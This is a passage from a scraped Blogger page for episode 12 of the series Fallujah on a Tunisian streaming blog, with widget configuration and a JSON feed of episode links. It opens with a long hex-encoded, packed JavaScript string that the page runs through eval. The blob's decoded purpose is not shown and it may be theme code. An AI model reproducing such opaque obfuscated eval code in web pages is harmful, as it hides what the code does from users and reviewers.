x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x48\x5c\x5c\x31\x30\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x31\x48\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x48\x22\x5d\x3b\x31\x57\x28\x31\x46\x28\x31\x47\x2c\x31\x44\x2c\x31\x63\x2c\x31\x43\x2c\x31\x42\x2c\x31\x49\x29\x7b\x31\x42\x3d\x31\x46\x28\x31\x63\x29\x7b\x31\x45\x28\x31\x63\x3c\x31\x44\x3f\x31\x71\x5b\x34\x5d\x3a\x31\x42\x28\x31\x51\x28\x31\x63\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x63\x3d\x31\x63\x25\x31\x44\x29\x3e\x31\x52\x3f\x31\x4c\x5b\x31\x71\x5b\x35\x5d\x5d\x28\x31\x63\x2b\x31\x53\x29\x3a\x31\x63\x2e\x31\x54\x28\x31\x55\x29\x29\x7d\x3b\x31\x4d\x28\x21\x31\x71\x5b\x34\x5d\x5b\x31\x71\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4c\x29\x29\x7b\x31\x4b\x28\x31\x63\x2d\x2d\x29\x7b\x31\x49\x5b\x31\x42\x28\x31\x63\x29\x5d\x3d\x31\x43\x5b\x31\x63\x5d\x7c\x7c\x31\x42\x28\x31\x63\x29\x7d\x3b\x31\x43\x3d\x5b\x31\x46\x28\x31\x42\x29\x7b\x31\x45\x20\x31\x49\x5b\x31\x42\x5d\x7d\x5d\x3b\x31\x42\x3d\x31\x46\x28\x29\x7b\x31\x45\x20\x31\x71\x5b\x37\x5d\x7d\x3b\x31\x63\x3d\x31\x7d\x3b\x31\x4b\x28\x31\x63\x2d\x2d\x29\x7b\x31\x4d\x28\x31\x43\x5b\x31\x63\x5d\x29\x7b\x31\x47\x3d\x31\x47\x5b\x31\x71\x5b\x36\x5d\x5d\x28\x31\x58\x20\x31\x59\x28\x31\x71\x5b\x38\x5d\x2b\x31\x42\x28\x31\x63\x29\x2b\x31\x71\x5b\x38\x5d\x2c\x31\x71\x5b\x39\x5d\x29\x2c\x31\x43\x5b\x31\x63\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x47\x7d\x28\x31\x71\x5b\x30\x5d\x2c\x31\x50\x2c\x31\x56\x2c\x31\x71\x5b\x33\x5d\x5b\x31\x71\x5b\x32\x5d\x5d\x28\x31\x71\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x33\x36\x7c\x78\x32\x32\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x34\x34\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x5f\x30\x78\x36\x38\x63\x33\x78\x33\x7c\x78\x34\x38\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x35\x32\x7c\x78\x34\x44\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x39\x7c\x78\x35\x36\x7c\x78\x33\x46\x7c\x5f\x30\x78\x64\x61\x62\x65\x7c\x78\x35\x31\x7c\x78\x35\x46\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x37\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x5f\x30\x78\x36\x38\x63\x33\x78\x35\x7c\x5f\x30\x78\x36\x38\x63\x33\x78\x34\x7c\x5f\x30\x78\x36\x38\x63\x33\x78\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x36\x38\x63\x33\x78\x31\x7c\x78\x35\x43\x7c\x5f\x30\x78\x36\x38\x63\x33\x78\x36\x7c\x78\x32\x36\x7c\x77\x68\x69\x6c\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x69\x66\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x32\x37\x36\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_GeJ9K8);


//]]>
</script>
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='overlay'></div>
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5ciKSF7orr-hYDJo2P3_eLgVGF3g:1769067966521';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1580681733746912746','//www.streamtunisie.com/2023/04/12-fallujah-episode-12_3.html','1580681733746912746');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1580681733746912746', 'title': 'Stream Tunisie', 'url': 'https://www.streamtunisie.com/2023/04/12-fallujah-episode-12_3.html', 'canonicalUrl': 'https://www.streamtunisie.com/2023/04/12-fallujah-episode-12_3.html', 'homepageUrl': 'https://www.streamtunisie.com/', 'searchUrl': 'https://www.streamtunisie.com/search', 'canonicalHomepageUrl': 'https://www.streamtunisie.com/', 'blogspotFaviconUrl': 'https://www.streamtunisie.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Stream Tunisie - Atom\x22 href\x3d\x22https://www.streamtunisie.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Stream Tunisie - RSS\x22 href\x3d\x22https://www.streamtunisie.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Stream Tunisie - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1580681733746912746/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Stream Tunisie - Atom\x22 href\x3d\x22https://www.streamtunisie.com/feeds/1424615496645357496/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '1424615496645357496', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEistLsuuzv-Bv-AEHTD6g6_6OtR7zWeNEZioGwlh5iAFhd4RpkmbCrvDBeLF500_ybqX_gMXcBCPsdHrR9_67p_6CqXuudT-DsnmtoAC5r4F2A8AXg9nRjjxHghOv2LNS1dOux8nWKaCEP3EWYxdzwl0ikg2eZp40czyM06geORpnhbxTtwuw3cRkfViA/s72-w640-c-h376/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs\x3d%20(9)%20(3).png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEistLsuuzv-Bv-AEHTD6g6_6OtR7zWeNEZioGwlh5iAFhd4RpkmbCrvDBeLF500_ybqX_gMXcBCPsdHrR9_67p_6CqXuudT-DsnmtoAC5r4F2A8AXg9nRjjxHghOv2LNS1dOux8nWKaCEP3EWYxdzwl0ikg2eZp40czyM06geORpnhbxTtwuw3cRkfViA/w640-h376/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs\x3d%20(9)%20(3).png', 'pageName': '\u0645\u0633\u0644\u0633\u0644 \u0627\u0644\u0641\u0644\u0648\u062c\u0629 \u0627\u0644\u062d\u0644\u0642\u0629 12 \u0627\u0644\u062b\u0627\u0646\u064a\u0629 \u0639\u0634\u0631 \u0643\u0627\u0645\u0644\u0629 fallujah Episode 12 ', 'pageTitle': 'Stream Tunisie: \u0645\u0633\u0644\u0633\u0644 \u0627\u0644\u0641\u0644\u0648\u062c\u0629 \u0627\u0644\u062d\u0644\u0642\u0629 12 \u0627\u0644\u062b\u0627\u0646\u064a\u0629 \u0639\u0634\u0631 \u0643\u0627\u0645\u0644\u0629 fallujah Episode 12 '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personnaliser', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0645\u0633\u0644\u0633\u0644 \u0627\u0644\u0641\u0644\u0648\u062c\u0629 \u0627\u0644\u062d\u0644\u0642\u0629 12 \u0627\u0644\u062b\u0627\u0646\u064a\u0629 \u0639\u0634\u0631 \u0643\u0627\u0645\u0644\u0629 fallujah Episode 12 ', 'description': '\u064a\u0642\u062f\u0645 \u0644\u0643\u0645 \u0645\u0648\u0642\u0639\u0646\u0627 \u0645\u0634\u0627\u0647\u062f\u0629 \u0645\u0633\u0644\u0633\u0644 \u0627\u0644\u0641\u0644\u0648\u062c\u0629 \u0628\u062c\u0648\u062f\u0629 \u0639\u0627\u0644\u064a\u0629 \u0648 \u0645\u062c\u0627\u0646\u0627 \u0648 \u0623\u064a\u0636\u0627 \u062c\u0645\u064a\u0639 \u062d\u0644\u0642\u0627\u062a \u0643\u0627\u0645\u0644\u0629 \u0645\u0624\u0642\u062a \u0645\u0634\u0627\u0647\u062f\u0629 \u0645\u0633\u0644\u0633\u0644 \u0641\u0644\u0648\u062c\u0629 \u0627\u0644\u062d\u0644\u0642\u0629 12  \u0643\u0627\u0645\u0644 \u0639\u0644\u064a \u0642\u0646\u0627\u0629 \u0627\u0644\u062d\u0648\u0627\u0631 \u0627\u0644\u062a...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEistLsuuzv-Bv-AEHTD6g6_6OtR7zWeNEZioGwlh5iAFhd4RpkmbCrvDBeLF500_ybqX_gMXcBCPsdHrR9_67p_6CqXuudT-DsnmtoAC5r4F2A8AXg9nRjjxHghOv2LNS1dOux8nWKaCEP3EWYxdzwl0ikg2eZp40czyM06geORpnhbxTtwuw3cRkfViA/w640-h376/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs\x3d%20(9)%20(3).png', 'url': 'https://www.streamtunisie.com/2023/04/12-fallujah-episode-12_3.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1424615496645357496}}, {'name': 'widgets', 'data': [{'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Stream Tunisie (en-t\xeate)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Advertisement', 'type': 'HTML', 'sectionId': 'home-ad-top', 'id': 'HTML1'}, {'title': 'Articles du blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '1424615496645357496', 'title': '\u0645\u0633\u0644\u0633\u0644 \u0627\u0644\u0641\u0644\u0648\u062c\u0629 \u0627\u0644\u062d\u0644\u0642\u0629 12 \u0627\u0644\u062b\u0627\u0646\u064a\u0629 \u0639\u0634\u0631 \u0643\u0627\u0645\u0644\u0629 fallujah Episode 12 ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEistLsuuzv-Bv-AEHTD6g6_6OtR7zWeNEZioGwlh5iAFhd4RpkmbCrvDBeLF500_ybqX_gMXcBCPsdHrR9_67p_6CqXuudT-DsnmtoAC5r4F2A8AXg9nRjjxHghOv2LNS1dOux8nWKaCEP3EWYxdzwl0ikg2eZp40czyM06geORpnhbxTtwuw3cRkfViA/w640-h376/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs\x3d%20(9)%20(3).png', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'home-ad-footer', 'id': 'HTML3'}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'footer-sec', 'id': 'Label1'}, {'title': 'Follow Us', 'type': 'LinkList', 'sectionId': 'footer-sec', 'id': 'LinkList75'}, {'title': 'Footer Menu Widget', 'type': 'LinkList', 'sectionId': 'footer-menu', 'id': 'LinkList76'}, {'type': 'Attribution', 'sectionId': 'hidden-widgets', 'id': 'Attribution1'}, {'title': 'Navbar', 'type': 'Navbar', 'sectionId': 'hidden-widgets', 'id': 'Navbar1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'home-ad-top', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'home-ad-footer', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-sec', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'footer-sec', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'footer-menu', document.getElementById('LinkList76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'hidden-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'hidden-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.streamtunisie.com/feeds/posts/default/-/Fallujah?alt=json-in-script&max-results=3&callback=jQuery1124014587294454253485_1769067966190&_=1769067966191
body_size: 5374
content:
// API callback
jQuery1124014587294454253485_1769067966190({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1580681733746912746"},"updated":{"$t":"2025-09-14T04:39:44.414-07:00"},"category":[{"term":"Fallujah"},{"term":"mosalsal"},{"term":"tv live"},{"term":"قنوات تونسية مباشرة"}],"title":{"type":"text","$t":"Stream Tunisie"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.streamtunisie.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1580681733746912746\/posts\/default\/-\/Fallujah?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.streamtunisie.com\/search\/label\/Fallujah"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1580681733746912746\/posts\/default\/-\/Fallujah\/-\/Fallujah?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Stream Tunisie"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17891903540411609408"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"35"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1580681733746912746.post-3882341850012756579"},"published":{"$t":"2023-04-11T14:27:00.007-07:00"},"updated":{"$t":"2024-01-14T11:46:48.960-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fallujah"}],"title":{"type":"text","$t":"مشاهدة جميع حلقات مسلسل فلوجة رمضان 2023 كامل بجودة عالية All episodes of Fallujah "},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;مسلسل الفلوجة الحلقة الأولى\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.streamtunisie.com\/2023\/03\/fallujah-ep-1-streaming.html\"\u003Eمشاهدة\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003Eمسلسل فلوجة الحلقة الثانية\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.streamtunisie.com\/2023\/03\/fallujah-ep-2-streaming.html\"\u003Eمشاهدة\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003Eمسلسل فلوجة الحلقة الثالثة\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.streamtunisie.com\/2023\/03\/fallujah-ep-3-streaming.html\"\u003Eمشاهدة\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003Eمسلسل فلوجة الحلقة الرابعة\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.streamtunisie.com\/2023\/03\/fallujah-ep-4-streaming.html\"\u003Eمشاهدة\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003Eمسلسل فلوجة الحلقة الخامسة\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.streamtunisie.com\/2023\/03\/fallujah-ep-5-streaming.html\"\u003Eمشاهدة\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003Eمسلسل فلوجة الحلقة السادسة\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.streamtunisie.com\/2023\/03\/fallujah-ep-6-streaming.html\"\u003Eمشاهدة\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003Eمسلسل فلوجة الحلقة السابعة\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.streamtunisie.com\/2023\/03\/fallujah-ep-7-streaming.html\"\u003Eمشاهدة\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003Eمسلسل فلوجة الحلقة الثامنة\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.streamtunisie.com\/2023\/03\/fallujah-ep-8-streaming.html\"\u003Eمشاهدة\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cu\u003E\u003Cb\u003Eمسلسل فلوجة الحلقة التاسعة\u0026nbsp;\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.streamtunisie.com\/2023\/03\/fallujah-ep-9-streaming.html\"\u003Eمشاهدة\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cu\u003E\u003Cb\u003Eمسلسل الفلوجة الحلقة العاشرة\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.streamtunisie.com\/2023\/04\/10-fallujah-episode-10.html\"\u003Eمشاهدة\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003Eمسلسل الفلوجة الحلقة 11 احد عشر\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.streamtunisie.com\/2023\/04\/11-fallujah-episode-11.html\"\u003Eمشاهدة\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003Eمسلسل الفلوجة الحلقة 12 الثانية عشر\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.streamtunisie.com\/2023\/04\/12-fallujah-episode-12.html\"\u003Eمشاهدة\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003Eمسلسل الفلوجة الحلقة 13 الثالثة عشر\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.streamtunisie.com\/2023\/04\/13-fallujah-episode-13_4.html\"\u003Eمشاهدة\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003Eمسلسل فلوجة الحلقة 14 الرابعة عشر\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.streamtunisie.com\/2023\/04\/14-fallujah-episode-14.html\"\u003Eمشاهدة\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp 